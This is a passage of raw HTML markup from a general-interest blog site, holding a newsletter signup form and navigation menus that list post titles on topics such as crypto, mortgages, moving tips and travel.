			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>			</div>
		
		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>	<a href="https://nalhub.com/" title="NaLHub" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				NaLHub
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://nalhub.com">Home</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4432"><a href="https://nalhub.com/category/health/">Health</a></li>
<li id="menu-item-4631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-1 menu-item-has-children item-mega-menu menu-item-4631"><a href="https://nalhub.com/category/news/">News</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4614"><a href="https://nalhub.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-125 menu-item-4622"><a href="https://nalhub.com/category/finance/">Finance</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-122 menu-item-4619"><a href="https://nalhub.com/category/economy/">Economy</a></li>
				
						
			<li class="menu-item view-all menu-cat-1"><a href="https://nalhub.com/category/news/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-16-9" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/" class="image-link media-ratio ratio-16-9" title="Top high top sneakers men Lonodn 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800.webp 800w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/">Top high top sneakers men Lonodn 2022</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T17:33:35+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/" class="image-link media-ratio ratio-16-9" title="Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1024x731.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-768x549.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1200x857.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes.jpg 1400w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Investment Mistakes"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/">Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:38:58+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="125">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/a-brief-guide-to-learn-about-crypto-wallets/" class="image-link media-ratio ratio-16-9" title="A Brief Guide to Learn About Crypto Wallets"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Types of crypto wallets"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/a-brief-guide-to-learn-about-crypto-wallets/">A Brief Guide to Learn About Crypto Wallets</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-03T12:05:09+00:00">October 3, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/step-by-step-guide-on-creation-and-deployment-of-smart-contracts-on-ethereum/" class="image-link media-ratio ratio-16-9" title="Step by step guide on creation and deployment of smart contracts on Ethereum"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-450x299.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-1024x680.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-768x510.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-1200x797.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280.jpg 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="ethereum smart contract"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/step-by-step-guide-on-creation-and-deployment-of-smart-contracts-on-ethereum/">Step by step guide on creation and deployment of smart contracts on Ethereum</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-29T12:49:49+00:00">September 29, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/bank-of-america-consumers-interest-in-crypto-is-strong/" class="image-link media-ratio ratio-16-9" title="Bank of America: Consumers’ interest in crypto is strong"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-450x253.webp 450w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-300x169.webp 300w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-150x84.webp 150w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List.webp 720w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Bank of America: Consumers’ interest in crypto is strong"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/bank-of-america-consumers-interest-in-crypto-is-strong/">Bank of America: Consumers’ interest in crypto is strong</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-24T10:36:20+00:00">August 24, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/" class="image-link media-ratio ratio-16-9" title="Mortgage loan in UAE, A decent way to your home "><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg 450w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-300x179.jpg 300w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-150x90.jpg 150w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan.jpg 585w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mortgage loan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/">Mortgage loan in UAE, A decent way to your home </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-19T10:03:21+00:00">August 19, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="122">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="1">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/gawr-gura-real-face/">Gawr Gura Real Face| Revealed or Not? Find The Truth</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:39:25+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-basics-of-electric-unicycles/">The Basics of Electric Unicycles</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-04T15:03:24+00:00">October 4, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/latest-dogelon-mars-coin-price-prediction-by-crypto-expert/" class="image-link media-ratio ratio-16-9" title="Latest Dogelon Mars Coin Price Prediction By Crypto Expert"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-450x236.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-450x236.jpeg 450w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-300x158.jpeg 300w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-1024x538.jpeg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-768x403.jpeg 768w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-150x79.jpeg 150w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-1200x630.jpeg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars.jpeg 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Dogelon Mars"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/latest-dogelon-mars-coin-price-prediction-by-crypto-expert/">Latest Dogelon Mars Coin Price Prediction By Crypto Expert</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-04T07:40:42+00:00">October 4, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-132 menu-item-4633"><a href="https://nalhub.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-124 menu-item-4621"><a href="https://nalhub.com/category/electric-electronic/">Electric &amp; Electronic</a></li>
</ul>
</li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-126 menu-item-has-children item-mega-menu menu-item-4626"><a href="https://nalhub.com/category/hobby/">Hobby</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-127 menu-item-4627"><a href="https://nalhub.com/category/home-and-garden/">Home and Garden</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4630"><a href="https://nalhub.com/category/lifestyle/">Lifestyle</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-134 menu-item-4635"><a href="https://nalhub.com/category/travel/">Travel</a></li>
				
						
			<li class="menu-item view-all menu-cat-126"><a href="https://nalhub.com/category/hobby/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="127">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/all-about-property-management-and-snagging/" class="image-link media-ratio ratio-16-9" title="All about property management and snagging"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1.jpg 1500w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/all-about-property-management-and-snagging/">All about property management and snagging</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-16T05:13:38+00:00">September 16, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move-2/" class="image-link media-ratio ratio-16-9" title="7 Tips to Save Money on Your Move"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving.jpg 1198w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="easemyshift"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move-2/">7 Tips to Save Money on Your Move</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-13T08:18:16+00:00">September 13, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move/" class="image-link media-ratio ratio-16-9" title="Hidden benefits of disassembling furniture before a move"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving.jpg 1198w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="easemyshift"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move/">Hidden benefits of disassembling furniture before a move</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-13T07:22:51+00:00">September 13, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/" class="image-link media-ratio ratio-16-9" title="Mortgage loan in UAE, A decent way to your home "><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg 450w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-300x179.jpg 300w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-150x90.jpg 150w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan.jpg 585w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mortgage loan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/">Mortgage loan in UAE, A decent way to your home </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-19T10:03:21+00:00">August 19, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="130">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-best-places-to-visit-in-hawaii/" class="image-link media-ratio ratio-16-9" title="The Best Places to Visit in Hawaii"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres.webp 900w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-best-places-to-visit-in-hawaii/">The Best Places to Visit in Hawaii</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-28T20:18:05+00:00">September 28, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/where-to-bape-hoodie-online-shop/" class="image-link media-ratio ratio-16-9" title="Where To Bape Hoodie Online Shop"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-450x450.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-300x300.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1.jpg 600w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/where-to-bape-hoodie-online-shop/">Where To Bape Hoodie Online Shop</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-21T11:29:46+00:00">September 21, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
